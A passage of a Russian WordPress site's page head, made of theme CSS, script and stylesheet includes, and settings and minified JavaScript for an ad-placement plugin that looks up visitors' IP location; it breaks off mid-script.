#f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/228401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=228401' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var 